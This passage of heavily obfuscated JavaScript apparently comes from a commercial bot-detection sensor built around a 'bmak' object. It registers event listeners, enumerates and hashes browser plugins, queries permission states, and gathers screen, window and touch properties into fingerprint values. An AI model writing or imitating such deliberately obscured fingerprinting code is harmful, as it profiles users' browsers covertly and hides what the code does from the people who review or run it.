Vg()[WS(lg)],'undefined')?Vg()[WS(OS)].apply(null,[nO,Mn,YO,kcH]):Vg()[WS(VqH)](EbH,Nz,DG,SQ)](FS()[TG(Us)](JZ(JZ(lv)),mQ,wX,lQ),m1H,JZ(JZ({})));Nm[Vg()[WS(Tc)].call(null,PF,Hn,JZ(JZ(Nt)),A1)][Vg()[WS(VqH)](EbH,JZ(Nt),sS,SQ)](Vg()[WS(Us)].apply(null,[EqH,Qn,Nz,Us]),tFH,JZ(JZ([])));Nm[Vg()[WS(Tc)](PF,GB,JZ(JZ({})),A1)][Vg()[WS(VqH)](EbH,Nz,JZ(JZ({})),SQ)](FS()[TG(Yf)](nr,mS,EkH,p1),IsH,JZ(JZ({})));Nm[Vg()[WS(Tc)](PF,Nt,nr,A1)][Vg()[WS(VqH)](EbH,YO,JZ(Nt),SQ)](Yp()[PV(mf)](Qn,jf,GB,Tt,I8,Fc),wfH,JZ(JZ([])));Nm[Vg()[WS(Tc)].call(null,PF,ws,cs,A1)][Vg()[WS(VqH)].call(null,EbH,bB,JZ(Nt),SQ)](FS()[TG(IX)](p1,qE,WAH,bM),B3H,JZ(JZ([])));Nm[Vg()[WS(Tc)](PF,cs,ws,A1)][xB(typeof Vg()[WS(pV)],PS([],[][[]]))?Vg()[WS(VqH)].apply(null,[EbH,gr,DG,SQ]):Vg()[WS(OS)](tTH,JZ(lv),kv,lNH)](FS()[TG(bh)](cs,bQ,pGH,D7H),I3H,JZ(lm));Nm[Vg()[WS(Tc)](PF,bQ,B1,A1)][Vg()[WS(VqH)].call(null,EbH,nG,JZ(lv),SQ)](DC(typeof fG()[LB(mQ)],PS('',[][[]]))?fG()[LB(nG)](ph,mr):fG()[LB(xR)](O2,V2H),hZH,JZ(JZ(EY)));if(ffH){Nm[Vg()[WS(Tc)](PF,JZ(JZ({})),FO,A1)][Vg()[WS(VqH)](EbH,Pr,nG,SQ)](fG()[LB(wdH)](UM,NgH),BfH,JZ(JZ(EY)));Nm[DC(typeof Vg()[WS(wS)],PS('',[][[]]))?Vg()[WS(OS)](DJH,TS,JZ(JZ(Nt)),vE):Vg()[WS(Tc)](PF,Eg,mv,A1)][Vg()[WS(VqH)](EbH,cG,qC,SQ)](Vg()[WS(Yf)](v3,EB,qE,Xz),LrH,JZ(JZ(EY)));Nm[DC(typeof Vg()[WS(VO)],'undefined')?Vg()[WS(OS)].apply(null,[L6,SQ,Tp,VrH]):Vg()[WS(Tc)](PF,JZ({}),CS,A1)][Vg()[WS(VqH)](EbH,JZ(JZ({})),JZ([]),SQ)](fG()[LB(Ir)].apply(null,[Nt,GE]),QFH,JZ(lm));Nm[Vg()[WS(Tc)](PF,JZ(JZ(Nt)),DG,A1)][Vg()[WS(VqH)](EbH,JZ(JZ(Nt)),JZ({}),SQ)](fG()[LB(pg)](nHH,I1H),SfH,JZ(JZ([])));xGH();Nm[Vg()[WS(Tc)].call(null,PF,JZ(lv),JZ(JZ({})),A1)][Vg()[WS(VqH)].apply(null,[EbH,Tp,JZ(lv),SQ])](xB(typeof FS()[TG(bM)],PS([],[][[]]))?FS()[TG(VqH)](Ys,I8,Fr,T6):FS()[TG(lv)].call(null,s2,Tt,YtH,P0H),nBH,JZ(JZ([])));Nm[Vg()[WS(Tc)](PF,JZ(Nt),XO,A1)][xB(typeof Vg()[WS(Sx)],PS([],[][[]]))?Vg()[WS(VqH)](EbH,M3,B1,SQ):Vg()[WS(OS)].apply(null,[RQ,XO,cs,fF])](Vg()[WS(ZX)](xhH,sF,q6,gHH),U1H,JZ(JZ(EY)));if(Nm[Is()[Xh(fC)](Z2,DG,qh,Qn,V1)]&&Nm[BE()[x0(FO)].call(null,D7H,nG,jf,fF,JX,mf)]&&Nm[BE()[x0(FO)].call(null,D7H,nG,jf,GS,wh,JZ(JZ([])))][fG()[LB(A1)](I4H,x5H)]){var ShH=Nm[Is()[Xh(fC)].call(null,Z2,DG,s2,YO,V1)][Ox()[jx(pV)].call(null,xb,B1,wh,Ew,Mv,An)](BzH);if(JZ(ShH)){ShH=Nm[BE()[x0(FO)](D7H,nG,jf,YO,m8,nr)][fG()[LB(A1)].apply(null,[I4H,x5H])]();Nm[xB(typeof Is()[Xh(nG)],PS(FS()[TG(Tt)](JZ(JZ(Nt)),T6,sj,Z2),[][[]]))?Is()[Xh(fC)].apply(null,[Z2,DG,Nt,EB,V1]):Is()[Xh(Zt)](Df,gJH,c3,GS,E2H)][Vg()[WS(nK)].call(null,sK,Rf,JX,mr)](BzH,ShH);}}}if(JGH){Nm[xB(typeof Vg()[WS(FtH)],PS([],[][[]]))?Vg()[WS(Tc)].apply(null,[PF,RQ,pV,A1]):Vg()[WS(OS)].apply(null,[br,tx,Nz,HM])][Vg()[WS(VqH)](EbH,Mp,UD,SQ)](fG()[LB(Rc)](cs,O8H),cpH,JZ(JZ({})));Nm[Vg()[WS(Tc)](PF,sF,Mn,A1)][Vg()[WS(VqH)](EbH,mQ,fC,SQ)](Yp()[PV(FO)](Jz,D7H,MO,nG,xr,DG),rVH,JZ(JZ(EY)));Nm[Vg()[WS(Tc)](PF,pV,JZ({}),A1)][Vg()[WS(VqH)](EbH,JX,bM,SQ)](Vg()[WS(CS)].call(null,k6,ws,qC,Mp),D6H,JZ(JZ(EY)));}}else if(Nm[Vg()[WS(Tc)](PF,Mh,JZ({}),A1)][fG()[LB(M1H)](lv,ZO)]){Nm[Vg()[WS(Tc)](PF,fr,Nz,A1)][fG()[LB(M1H)].call(null,lv,ZO)](Vg()[WS(IX)](Us,JZ(JZ([])),ws,fr),RzH);Nm[xB(typeof Vg()[WS(cp)],'undefined')?Vg()[WS(Tc)].call(null,PF,JZ(lv),JZ(JZ([])),A1):Vg()[WS(OS)](UX,B1,fr,OSH)][fG()[LB(M1H)](lv,ZO)](FS()[TG(xt)].apply(null,[bM,JZ(JZ(Nt)),LR,CkH]),xfH);Nm[xB(typeof Vg()[WS(Mh)],PS([],[][[]]))?Vg()[WS(Tc)](PF,An,qC,A1):Vg()[WS(OS)](nw,Mv,Nq,NAH)][fG()[LB(M1H)](lv,ZO)](fG()[LB(R3H)](qh,llH),m1H);Nm[Vg()[WS(Tc)](PF,ws,UD,A1)][DC(typeof fG()[LB(HQ)],PS([],[][[]]))?fG()[LB(nG)](sCH,Lp):fG()[LB(M1H)](lv,ZO)](Zr()[NQ(Mp)](Mn,hZ,Tt,qR,Mh,JZ({})),tFH);Nm[Vg()[WS(Tc)](PF,JZ(JZ(Nt)),Mv,A1)][fG()[LB(M1H)].apply(null,[lv,ZO])](Vg()[WS(bh)](MYH,JZ(JZ({})),cG,dUH),B3H);Nm[Vg()[WS(Tc)].call(null,PF,BG,Ks,A1)][fG()[LB(M1H)](lv,ZO)](fG()[LB(S9H)].apply(null,[XO,PLH]),I3H);Nm[xB(typeof Vg()[WS(cp)],PS([],[][[]]))?Vg()[WS(Tc)].call(null,PF,Mv,Nt,A1):Vg()[WS(OS)](IR,JX,RQ,lV)][fG()[LB(M1H)](lv,ZO)](Vg()[WS(xt)].apply(null,[VC,Tc,Mv,I8]),hZH);if(ffH){Nm[Vg()[WS(Tc)].apply(null,[PF,xM,JZ([]),A1])][fG()[LB(M1H)](lv,ZO)](fG()[LB(Rc)](cs,O8H),cpH);Nm[xB(typeof Vg()[WS(QB)],PS('',[][[]]))?Vg()[WS(Tc)](PF,Nq,XO,A1):Vg()[WS(OS)](pF,MO,JZ([]),lXH)][fG()[LB(M1H)](lv,ZO)](fG()[LB(wdH)](UM,NgH),BfH);Nm[Vg()[WS(Tc)].apply(null,[PF,Tp,JZ(JZ({})),A1])][fG()[LB(M1H)](lv,ZO)](Yp()[PV(FO)](Jz,D7H,nG,nG,bQ,Df),rVH);Nm[Vg()[WS(Tc)].call(null,PF,B1,An,A1)][fG()[LB(M1H)](lv,ZO)](Vg()[WS(Yf)](v3,qC,JZ(JZ(Nt)),Xz),LrH);Nm[Vg()[WS(Tc)](PF,BG,JZ({}),A1)][fG()[LB(M1H)](lv,ZO)](fG()[LB(Ir)].call(null,Nt,GE),QFH);Nm[DC(typeof Vg()[WS(Us)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[VR,zO,qw,cFH]):Vg()[WS(Tc)](PF,Ks,JZ(JZ([])),A1)][fG()[LB(M1H)](lv,ZO)](Vg()[WS(CS)](k6,fS,JZ(lv),Mp),D6H);}}vvH();CpH=xlH();if(VcH){vcH=Nt;ZbH(JZ([]));}Nm[fG()[LB(Zt)](MO,OcH)].bmak[FS()[TG(N1)].apply(null,[RO,M3,Y8H,lv])]=JZ({});tZ.pop();};var ZfH=function(){tZ.push(Z4H);if(JZ(JZ(Nm[fG()[LB(Zt)].call(null,MO,xK)][FS()[TG(WO)](B1,U0,xZH,gHH)]))&&JZ(JZ(Nm[DC(typeof fG()[LB(cp)],PS([],[][[]]))?fG()[LB(nG)](cNH,VX):fG()[LB(Zt)](MO,xK)][FS()[TG(WO)](JZ(JZ({})),Tt,xZH,gHH)][DC(typeof FS()[TG(KkH)],PS('',[][[]]))?FS()[TG(lv)].call(null,pV,UD,cIH,fTH):FS()[TG(F2H)](nl,nr,hn,MIH)]))){IBH();if(xB(Nm[DC(typeof fG()[LB(RQ)],'undefined')?fG()[LB(nG)].apply(null,[fUH,wBH]):fG()[LB(Zt)].call(null,MO,xK)][DC(typeof FS()[TG(zw)],'undefined')?FS()[TG(lv)](Nz,RO,NtH,Kg):FS()[TG(WO)].apply(null,[An,JZ(JZ(Nt)),xZH,gHH])][Vg()[WS(pR)].call(null,Jv,ph,s2,nf)],undefined)){Nm[fG()[LB(Zt)](MO,xK)][FS()[TG(WO)](BG,mS,xZH,gHH)][Vg()[WS(pR)](Jv,JZ(Nt),JZ(JZ({})),nf)]=IBH;}}else{HpH=DC(typeof Vg()[WS(LNH)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[wkH,Nz,xb,lXH]):Vg()[WS(mS)].apply(null,[RG,RQ,JZ(Nt),wS]);}tZ.pop();};var IBH=function(){tZ.push(RvH);var TsH=Nm[fG()[LB(Zt)](MO,Fq)][FS()[TG(WO)](JZ(JZ([])),qE,A5,gHH)][FS()[TG(F2H)].call(null,m8,JZ(lv),kt,MIH)]();if(hE(TsH[fG()[LB(Nt)](mS,MG)],Nt)){var pBH=FS()[TG(Tt)].call(null,UD,m8,Bb,Z2);for(var CZH=Nt;G3(CZH,TsH[fG()[LB(Nt)](mS,MG)]);CZH++){pBH+=FS()[TG(Tt)](CS,pV,Bb,Z2)[Zr()[NQ(Ks)].call(null,lQ,MO,nG,wK,pV,JZ(JZ([])))](TsH[CZH][fG()[LB(kf)](pLH,rq)],BE()[x0(LO)](Qq,lv,f6,JZ(JZ(lv)),Hn,Ys))[DC(typeof Zr()[NQ(ws)],'undefined')?Zr()[NQ(nG)](fS,lPH,CG,RNH,MO,Eg):Zr()[NQ(Ks)](tx,MO,nG,wK,ph,Hn)](TsH[CZH][xB(typeof Vg()[WS(Rf)],PS('',[][[]]))?Vg()[WS(J4H)](Zg,ph,AM,SD):Vg()[WS(OS)](l3H,JZ(lv),JZ(JZ({})),hJH)]);}I0H=TsH[xB(typeof fG()[LB(qR)],PS([],[][[]]))?fG()[LB(Nt)].call(null,mS,MG):fG()[LB(nG)].call(null,Kp,CE)];HpH=OM(Ds(pBH));}else{HpH=FS()[TG(Zt)].call(null,JX,OS,zg,Tb);}tZ.pop();};var L1H=function(){tZ.push(D6);try{var H0H=tZ.length;var YhH=JZ({});JwH=VE(fG()[LB(zsH)].apply(null,[rYH,Fv]),Nm[DC(typeof fG()[LB(Tt)],PS([],[][[]]))?fG()[LB(nG)].call(null,DIH,qKH):fG()[LB(Zt)].apply(null,[MO,Hb])])&&xB(typeof Nm[fG()[LB(Zt)](MO,Hb)][fG()[LB(zsH)](rYH,Fv)],Vg()[WS(B1)](Xx,c3,SQ,ws))?Nm[xB(typeof fG()[LB(Tb)],PS('',[][[]]))?fG()[LB(Zt)](MO,Hb):fG()[LB(nG)](JTH,wBH)][fG()[LB(zsH)].apply(null,[rYH,Fv])]:mp(lv);}catch(YVH){tZ.splice(OZ(H0H,lv),Infinity,D6);JwH=mp(SF[lv]);}tZ.pop();};var vfH=function(){var GhH=[];tZ.push(k0);var gsH=[FS()[TG(pX)].apply(null,[qC,Rf,Tl,OD]),FS()[TG(wZ)](Kc,s2,QG,U0),FS()[TG(rh)](M3,JZ(JZ({})),QZ,YM),DC(typeof Vg()[WS(WO)],PS([],[][[]]))?Vg()[WS(OS)](Gw,nG,nG,jr):Vg()[WS(WO)](sv,YO,Kc,MO),Vg()[WS(F2H)].call(null,KC,LO,mQ,RQ),Ox()[jx(LO)](JZ(JZ(lv)),tx,Ys,Sh,Tt,DG),fG()[LB(S3)].apply(null,[XHH,NG]),xB(typeof FS()[TG(LD)],'undefined')?FS()[TG(hZ)](GB,E0,K1,EnH):FS()[TG(lv)].apply(null,[UD,OS,U1,QV]),FS()[TG(cIH)].apply(null,[Eg,ph,Bt,FO])];try{var mDH=tZ.length;var NrH=JZ(JZ(lm));if(JZ(Nm[Vg()[WS(EC)].apply(null,[Yn,xr,RO,lg])][fG()[LB(dE)].apply(null,[I8,gx])])){qsH=FS()[TG(Mv)].call(null,bQ,Tc,JHH,Tb);tZ.pop();return;}qsH=fG()[LB(Ks)].call(null,Rc,QS);var bDH=function TwH(zpH,b3H){tZ.push(gR);var tZH;return tZH=Nm[DC(typeof Vg()[WS(Ks)],'undefined')?Vg()[WS(OS)](UM,sS,DG,Xz):Vg()[WS(EC)].apply(null,[Ec,Eg,JZ(Nt),lg])][xB(typeof fG()[LB(YD)],'undefined')?fG()[LB(dE)].call(null,I8,Hq):fG()[LB(nG)](WlH,lM)][fG()[LB(r2H)](QO,gJH)](Gp(nm,[Yp()[PV(Ks)](BG,XkH,Ks,An,nr,E0),zpH]))[Zr()[NQ(lQ)](YO,bmH,An,EE,JZ(JZ(lv)),nG)](function(s1H){tZ.push(OO);switch(s1H[fG()[LB(Cs)](vF,c2H)]){case Vg()[WS(pX)].call(null,WUH,Mv,tX,I5H):GhH[b3H]=lv;break;case FS()[TG(Fg)].apply(null,[Sv,Tp,Jv,IcH]):GhH[b3H]=tx;break;case Vg()[WS(SD)](SpH,SQ,DG,jdH):GhH[b3H]=J[Vg()[WS(JX)].apply(null,[zZ,Qn,Nq,Kc])]();break;default:GhH[b3H]=GB;}tZ.pop();})[fG()[LB(Sv)].apply(null,[wmH,pO])](function(NwH){tZ.push(xX);GhH[b3H]=xB(NwH[xB(typeof Vg()[WS(qt)],PS('',[][[]]))?Vg()[WS(m8)].call(null,Pb,JZ([]),JZ(JZ([])),Fg):Vg()[WS(OS)].call(null,EQ,JZ([]),JZ(JZ(lv)),PkH)][FS()[TG(zw)].apply(null,[DG,bQ,Gb,rh])](FS()[TG(mM)](nG,JZ(Nt),OC,Hx)),mp(lv))?J[Vg()[WS(gr)](TZ,RO,Tc,Cs)]():SF[I8];tZ.pop();}),tZ.pop(),tZH;};var T0H=gsH[DC(typeof Vg()[WS(x5H)],PS([],[][[]]))?Vg()[WS(OS)].call(null,mHH,UG,qw,fNH):Vg()[WS(pF)](Lb,JX,qh,kD)](function(qOH,crH){return bDH(qOH,crH);});Nm[FS()[TG(ln)](qC,Sv,ZG,sX)][Vg()[WS(LNH)](c1,JZ(JZ(Nt)),EC,SAH)](T0H)[Zr()[NQ(lQ)](GS,bmH,An,wLH,m8,JZ(JZ({})))](function(){tZ.push(B9H);qsH=Vg()[WS(wZ)](JSH,hp,bQ,FTH)[Zr()[NQ(Ks)](AM,MO,nG,NIH,Rf,RO)](GhH[fG()[LB(qh)](Kc,rR)](Nt,tx)[xB(typeof Vg()[WS(JX)],'undefined')?Vg()[WS(fr)](VNH,sF,Ys,MF):Vg()[WS(OS)].apply(null,[jh,JZ(lv),JZ(lv),sF])](DC(typeof FS()[TG(zf)],PS([],[][[]]))?FS()[TG(lv)](Mp,JZ(lv),d0,vjH):FS()[TG(Tt)](JZ([]),RQ,gv,Z2)),fG()[LB(tx)](OS,Vs))[Zr()[NQ(Ks)](mv,MO,nG,NIH,Kc,T6)](GhH[tx],fG()[LB(tx)](OS,Vs))[Zr()[NQ(Ks)].call(null,gr,MO,nG,NIH,JZ(Nt),DG)](GhH[xB(typeof fG()[LB(c3)],PS([],[][[]]))?fG()[LB(qh)].apply(null,[Kc,rR]):fG()[LB(nG)](Rf,UX)](SF[I8])[Vg()[WS(fr)](VNH,RQ,MO,MF)](FS()[TG(Tt)](Mn,JZ({}),gv,Z2)),DC(typeof fG()[LB(kYH)],PS('',[][[]]))?fG()[LB(nG)](xqH,JE):fG()[LB(OmH)].apply(null,[R3H,gE]));tZ.pop();});}catch(IXH){tZ.splice(OZ(mDH,lv),Infinity,k0);qsH=FS()[TG(GB)].apply(null,[nr,YO,VZ,HQ]);}tZ.pop();};var WBH=function(){tZ.push(DhH);if(Nm[Vg()[WS(EC)](lKH,Ys,BG,lg)][FS()[TG(RTH)](JZ(Nt),hp,jcH,rYH)]){Nm[DC(typeof Vg()[WS(ph)],'undefined')?Vg()[WS(OS)](XhH,JZ(JZ([])),pV,V8):Vg()[WS(EC)](lKH,Nz,mv,lg)][FS()[TG(RTH)](UD,JZ(JZ({})),jcH,rYH)][Vg()[WS(rh)].apply(null,[wK,m8,B1,T6])]()[Zr()[NQ(lQ)](qE,bmH,An,CnH,Kc,bB)](function(P1H){R6H=P1H?lv:Nt;})[fG()[LB(Sv)].call(null,wmH,tBH)](function(OzH){R6H=SF[tx];});}tZ.pop();};var S0H=function(){return ff.apply(this,[KN,arguments]);};var zzH=function(){tZ.push(tQ);if(JZ(M6H)){try{var OrH=tZ.length;var B6H=JZ({});KCH=PS(KCH,Vg()[WS(Rf)](qZ,Fc,GB,XHH));if(JZ(JZ(Nm[DC(typeof fG()[LB(bmH)],PS([],[][[]]))?fG()[LB(nG)](lSH,Nx):fG()[LB(Zt)](MO,zl)]))){KCH=PS(KCH,DC(typeof fG()[LB(I8)],PS([],[][[]]))?fG()[LB(nG)].apply(null,[DUH,nIH]):fG()[LB(LkH)](Sr,OSH));VvH=PS(VvH,Kc);}else{KCH=PS(KCH,Ox()[jx(hp)].call(null,JZ(JZ([])),fF,Ys,js,lv,I8));VvH=PS(VvH,UG);}}catch(qhH){tZ.splice(OZ(OrH,lv),Infinity,tQ);KCH=PS(KCH,Vg()[WS(Rc)](YtH,bM,xb,Tb));VvH=PS(VvH,UG);}M6H=JZ(JZ(EY));}var zwH=b1();var hrH=FS()[TG(Tt)](I8,JZ([]),vj,Z2)[Zr()[NQ(Ks)](sF,MO,nG,jcH,JZ({}),ws)](R0(zwH));var zFH=TTH(Nm[fG()[LB(Zt)].apply(null,[MO,zl])].bmak[xB(typeof FS()[TG(bp)],PS([],[][[]]))?FS()[TG(wW)].apply(null,[qE,GS,qG,Hn]):FS()[TG(lv)](T6,mQ,Sn,vE)],tx);var EzH=mp(SF[lv]);var RhH=mp(SF[lv]);var Z1H=mp(lv);var gfH=mp(lv);var qrH=mp(lv);var VfH=mp(lv);var rOH=mp(lv);var bXH=mp(lv);try{var DrH=tZ.length;var fDH=JZ({});bXH=Nm[fG()[LB(Df)].apply(null,[cIH,Q1])](VE(Vg()[WS(vLH)](J3,GS,FO,K9H),Nm[xB(typeof fG()[LB(wmH)],PS([],[][[]]))?fG()[LB(Zt)].apply(null,[MO,zl]):fG()[LB(nG)](NjH,As)])||hE(Nm[DC(typeof Vg()[WS(Fg)],'undefined')?Vg()[WS(OS)](C6,fr,JZ(JZ([])),VIH):Vg()[WS(EC)].apply(null,[Cl,JZ({}),JZ(JZ([])),lg])][Ox()[jx(T6)](BG,Nq,MO,JlH,DG,ln)],Nt)||hE(Nm[Vg()[WS(EC)](Cl,XO,JZ(Nt),lg)][Vg()[WS(F1)].apply(null,[FC,Nt,Tp,q6])],Nt));}catch(GpH){tZ.splice(OZ(DrH,lv),Infinity,tQ);bXH=mp(SF[lv]);}try{var qBH=tZ.length;var JXH=JZ(JZ(lm));EzH=Nm[xB(typeof fG()[LB(x5H)],'undefined')?fG()[LB(Zt)](MO,zl):fG()[LB(nG)](ImH,pX)][FS()[TG(M3)].apply(null,[Df,qw,Mg,CS])]?Nm[fG()[LB(Zt)](MO,zl)][FS()[TG(M3)](LO,JZ(Nt),Mg,CS)][FS()[TG(VV)](SQ,UG,Kt,FTH)]:mp(lv);}catch(zDH){tZ.splice(OZ(qBH,lv),Infinity,tQ);EzH=mp(SF[lv]);}try{var FBH=tZ.length;var OZH=JZ({});RhH=Nm[fG()[LB(Zt)](MO,zl)][FS()[TG(M3)].call(null,JZ(JZ(lv)),B8,Mg,CS)]?Nm[fG()[LB(Zt)](MO,zl)][FS()[TG(M3)].call(null,UG,EB,Mg,CS)][PX()[xO(nl)](Tt,JZ([]),m6,QO,VM)]:mp(SF[lv]);}catch(MXH){tZ.splice(OZ(FBH,lv),Infinity,tQ);RhH=mp(lv);}try{var nXH=tZ.length;var f0H=JZ(EY);Z1H=Nm[xB(typeof fG()[LB(S3)],'undefined')?fG()[LB(Zt)].call(null,MO,zl):fG()[LB(nG)].apply(null,[cf,X8H])][FS()[TG(M3)].call(null,JZ(Nt),E0,Mg,CS)]?Nm[fG()[LB(Zt)](MO,zl)][FS()[TG(M3)].apply(null,[pV,cs,Mg,CS])][fG()[LB(xt)](Cs,I2)]:mp(lv);}catch(W3H){tZ.splice(OZ(nXH,lv),Infinity,tQ);Z1H=mp(SF[lv]);}try{var wFH=tZ.length;var MrH=JZ({});gfH=Nm[fG()[LB(Zt)](MO,zl)][FS()[TG(M3)].call(null,xr,JX,Mg,CS)]?Nm[DC(typeof fG()[LB(zf)],PS([],[][[]]))?fG()[LB(nG)](EIH,PkH):fG()[LB(Zt)](MO,zl)][FS()[TG(M3)](JZ(JZ(lv)),JZ(Nt),Mg,CS)][BE()[x0(Mp)].apply(null,[jXH,nG,Tc,An,mS,Mh])]:mp(lv);}catch(QsH){tZ.splice(OZ(wFH,lv),Infinity,tQ);gfH=mp(lv);}try{var SDH=tZ.length;var LfH=JZ(JZ(lm));qrH=Nm[fG()[LB(Zt)](MO,zl)][DC(typeof Vg()[WS(Qs)],PS([],[][[]]))?Vg()[WS(OS)].call(null,DtH,qh,xb,tQ):Vg()[WS(vYH)](PCH,bM,JZ(JZ([])),HHH)]||(Nm[Vg()[WS(Tc)].apply(null,[HS,JZ([]),LO,A1])][fG()[LB(SV)](FTH,RPH)]&&VE(FS()[TG(vYH)].call(null,JZ(JZ(Nt)),nG,CG,nK),Nm[xB(typeof Vg()[WS(pF)],'undefined')?Vg()[WS(Tc)].call(null,HS,B8,U0,A1):Vg()[WS(OS)](sh,RO,p1,Ph)][xB(typeof fG()[LB(bmH)],PS('',[][[]]))?fG()[LB(SV)].apply(null,[FTH,RPH]):fG()[LB(nG)](dTH,EbH)])?Nm[DC(typeof Vg()[WS(hp)],'undefined')?Vg()[WS(OS)].apply(null,[wgH,s2,cs,O0]):Vg()[WS(Tc)].apply(null,[HS,mf,MO,A1])][fG()[LB(SV)].apply(null,[FTH,RPH])][FS()[TG(vYH)](nG,c3,CG,nK)]:Nm[Vg()[WS(Tc)](HS,RO,Mv,A1)][fG()[LB(Ew)](xt,LZ)]&&VE(FS()[TG(vYH)].call(null,Ks,I8,CG,nK),Nm[Vg()[WS(Tc)](HS,GS,E0,A1)][fG()[LB(Ew)](xt,LZ)])?Nm[Vg()[WS(Tc)].call(null,HS,JZ(JZ([])),lQ,A1)][fG()[LB(Ew)](xt,LZ)][FS()[TG(vYH)].apply(null,[p1,JZ(Nt),CG,nK])]:mp(lv));}catch(GDH){tZ.splice(OZ(SDH,lv),Infinity,tQ);qrH=mp(SF[lv]);}try{var rBH=tZ.length;var fBH=JZ([]);VfH=Nm[fG()[LB(Zt)].call(null,MO,zl)][FS()[TG(K9H)].apply(null,[ws,hp,p5,Tc])]||(Nm[Vg()[WS(Tc)].call(null,HS,RQ,Mp,A1)][fG()[LB(SV)].apply(null,[FTH,RPH])]&&VE(PX()[xO(fr)].apply(null,[bQ,LO,m6,fQ,jcH]),Nm[xB(typeof Vg()[WS(gD)],PS([],[][[]]))?Vg()[WS(Tc)].call(null,HS,AM,XO,A1):Vg()[WS(OS)].apply(null,[plH,JZ({}),gr,nDH])][fG()[LB(SV)](FTH,RPH)])?Nm[Vg()[WS(Tc)](HS,mv,fr,A1)][fG()[LB(SV)].apply(null,[FTH,RPH])][PX()[xO(fr)].call(null,T6,xr,m6,fQ,jcH)]:Nm[Vg()[WS(Tc)](HS,sF,cs,A1)][DC(typeof fG()[LB(qw)],PS('',[][[]]))?fG()[LB(nG)].call(null,mNH,fQ):fG()[LB(Ew)](xt,LZ)]&&VE(PX()[xO(fr)](fS,T6,m6,fQ,jcH),Nm[Vg()[WS(Tc)](HS,fr,JZ([]),A1)][fG()[LB(Ew)].apply(null,[xt,LZ])])?Nm[Vg()[WS(Tc)].call(null,HS,I8,B8,A1)][fG()[LB(Ew)](xt,LZ)][DC(typeof PX()[xO(Ks)],PS(FS()[TG(Tt)](kv,RQ,vj,Z2),[][[]]))?PX()[xO(tx)].apply(null,[CS,xM,OF,c1,HD]):PX()[xO(fr)].call(null,JX,DG,m6,fQ,jcH)]:mp(lv));}catch(Y1H){tZ.splice(OZ(rBH,lv),Infinity,tQ);VfH=mp(lv);}try{var k3H=tZ.length;var q0H=JZ({});rOH=VE(FS()[TG(N4H)].apply(null,[SQ,EC,fX,tX]),Nm[fG()[LB(Zt)].call(null,MO,zl)])&&xB(typeof Nm[xB(typeof fG()[LB(qV)],PS([],[][[]]))?fG()[LB(Zt)].call(null,MO,zl):fG()[LB(nG)].call(null,Zt,cJH)][FS()[TG(N4H)].call(null,JZ(lv),fr,fX,tX)],Vg()[WS(B1)].apply(null,[P8,JZ(lv),xM,ws]))?Nm[fG()[LB(Zt)](MO,zl)][FS()[TG(N4H)].call(null,gr,UG,fX,tX)]:mp(lv);}catch(BpH){tZ.splice(OZ(k3H,lv),Infinity,tQ);rOH=mp(lv);}MzH=Nm[fG()[LB(GB)].call(null,XUH,IS)](TTH(Nm[DC(typeof fG()[LB(nl)],PS('',[][[]]))?fG()[LB(nG)].apply(null,[q7H,rSH]):fG()[LB(Zt)].apply(null,[MO,zl])].bmak[xB(typeof FS()[TG(s2)],PS('',[][[]]))?FS()[TG(wW)](LO,qh,qG,Hn):FS()[TG(lv)](Ks,U0,hTH,DtH)],nE(dOH,dOH)),Tc);zXH=Nm[xB(typeof fG()[LB(lQ)],'undefined')?fG()[LB(GB)].apply(null,[XUH,IS]):fG()[LB(nG)].call(null,AM,vE)](TTH(MzH,mS),Tc);var k0H=Nm[fG()[LB(Mv)](FO,A5)][BE()[x0(lQ)](f5H,nG,zO,qE,ph,nr)]();var Y6H=Nm[fG()[LB(GB)](XUH,IS)](TTH(nE(k0H,bs),tx),Tc);var bOH=(xB(typeof FS()[TG(vM)],'undefined')?FS()[TG(Tt)].call(null,wh,JZ(JZ(lv)),vj,Z2):FS()[TG(lv)].apply(null,[JZ(JZ(lv)),Rf,dIH,IR]))[Zr()[NQ(Ks)].call(null,Ks,MO,nG,jcH,mf,TS)](k0H);bOH=PS(bOH[DC(typeof fG()[LB(xr)],PS([],[][[]]))?fG()[LB(nG)](pNH,Gs):fG()[LB(qh)](Kc,gR)](Nt,m6),Y6H);WBH();var z3H=GZH();var w0H=dvH(z3H,An);var hsH=w0H[Nt];var b6H=w0H[lv];var WFH=w0H[SF[T6]];var A6H=w0H[Ks];var VwH=Nm[fG()[LB(Zt)](MO,zl)][xB(typeof Vg()[WS(Tt)],PS([],[][[]]))?Vg()[WS(K9H)].call(null,M2,JZ(JZ([])),zO,ln):Vg()[WS(OS)].call(null,HGH,nr,gr,F2H)]?lv:Nt;var XDH=Nm[fG()[LB(Zt)](MO,zl)][fG()[LB(cG)](Us,nF)]?lv:Nt;var PhH=Nm[DC(typeof fG()[LB(qt)],PS([],[][[]]))?fG()[LB(nG)].call(null,vr,OmH):fG()[LB(Zt)](MO,zl)][fG()[LB(GM)].call(null,VO,YG)]?lv:Nt;var bZH=[Gp(nm,[FS()[TG(bmH)](xr,O2,hF,DQ),zwH]),Gp(nm,[Vg()[WS(N4H)].apply(null,[lS,Rf,JZ([]),xq]),blH(jN,[])]),Gp(nm,[Is()[Xh(mf)].call(null,GX,Ks,nl,s2,wh),hsH]),Gp(nm,[Yp()[PV(LO)](CkH,GX,JZ(JZ({})),Ks,RO,JZ({})),b6H]),Gp(nm,[fG()[LB(pR)](OD,DdH),WFH]),Gp(nm,[FS()[TG(Gh)].apply(null,[pV,Tt,MC,wh]),A6H]),Gp(nm,[BE()[x0(CS)].apply(null,[XqH,Ks,A1,Mn,AM,sF]),VwH]),Gp(nm,[Vg()[WS(Jz)].apply(null,[Tl,TS,zf,mS]),XDH]),Gp(nm,[Vg()[WS(Gh)].apply(null,[wUH,Hn,JZ(lv),GB]),PhH]),Gp(nm,[Vg()[WS(B9H)](Z8H,JZ(lv),JZ({}),Z2),MzH]),Gp(nm,[FS()[TG(B9H)](Mn,q6,SPH,U9H),DXH]),Gp(nm,[Vg()[WS(Sr)].apply(null,[BTH,nr,tX,Mn]),EzH]),Gp(nm,[Vg()[WS(rYH)](N2H,JX,JZ(lv),X6),RhH]),Gp(nm,[FS()[TG(Sr)].apply(null,[Qn,Tt,r0,qUH]),Z1H]),Gp(nm,[Vg()[WS(OO)].apply(null,[jK,JZ([]),BG,Nt]),gfH]),Gp(nm,[FS()[TG(rYH)](I8,JZ(JZ({})),Ub,VX),VfH]),Gp(nm,[Vg()[WS(X6)](Ub,xM,O2,GS),qrH]),Gp(nm,[fG()[LB(J4H)](vr,WJH),rOH]),Gp(nm,[DC(t